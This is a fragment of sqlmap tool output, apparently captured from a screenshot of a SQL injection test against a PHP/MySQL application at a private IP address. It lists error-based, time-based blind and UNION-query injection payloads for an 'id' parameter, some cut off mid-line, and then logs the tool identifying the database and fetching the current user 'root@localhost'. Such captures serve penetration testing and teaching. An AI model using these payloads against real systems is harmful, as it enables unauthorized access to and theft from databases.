 Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0×71766a6271,(SELECT (ELT(3046=3046,1))),0×7178767171),3046) A
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8604 FROM (SELECT(SLEEP(5)))Bvuf) AND 'gcbE'='gcbE
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-2096' UNION ALL SELECT NULL,NULL,CONCAT(0×71766a6271,0×616a444a49635065767075515a4c7758
---
[07:38:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[07:38:45] [INFO] fetching current user
[07:38:45] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[07:38:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.64
[*] ending @ 07:38:45 /2024-01-02/